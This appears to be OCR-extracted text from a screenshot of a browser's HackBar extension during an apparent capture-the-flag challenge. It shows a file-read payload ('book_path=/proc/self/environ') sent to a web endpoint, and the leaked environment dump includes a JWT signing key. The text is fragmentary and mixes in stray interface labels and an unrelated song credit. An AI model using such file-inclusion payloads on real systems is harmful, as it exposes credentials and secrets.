 KUBERNETES_SERVICE_PORT_HTTPS=443PYTHON_SHA256=4c68050f049d1b4ac5aadd0df5f27941c0350d2a9e7ab0907ee5eb5225d9d6b0KUBERNETES_SERVICE_PORT=443HOSTNAME=xuanyuanbei-
8decf2d1688743d5PYTHON_VERSION=3.10.17PWD=/appHOME=/
rootLANG=C.UTF-
8KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443JWT_KEY=th1s_1s_k3yTEMPLATES_AUTO_RELOAD=TrueGPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696DSHLVL=1KUBERNETES_PORT
usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binFLASK_ENV=development_=/usr/local/bin/flaskOLDPWD=/
作曲: 市川淳
KEY
高亮全部(A)
区分大小写(C)
匹配变音符号(I)
全词匹配(W)
第 1 项，共找到 2 个匹配项
到达页尾，从页首继续
查看器
控制台
网络
调试器
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Max HacKBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
http://27.25.151.26:30322/read
Split URL
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All
book_path=/proc/self/environ